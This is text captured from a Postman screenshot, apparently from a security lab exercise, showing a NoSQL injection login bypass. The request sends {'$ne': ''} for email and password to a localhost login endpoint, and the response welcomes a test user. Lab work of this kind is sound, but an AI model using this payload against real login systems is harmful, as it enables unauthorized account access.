 HTTP IS-Lab4 / task5inj Save
POST http://localhost:10001/login/ Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 ····"email":·{"$ne":·""},
3 ····"password":·{"$ne":·""}
4 }
Body Cookies Headers (9) Test Results 200 OK 19 ms 384 B Save as example
Pretty Raw Preview Visualize HTML
1 <h1>Hello, Welcome Again!</h1>
2 <h3>test_user_1@test.com</h3>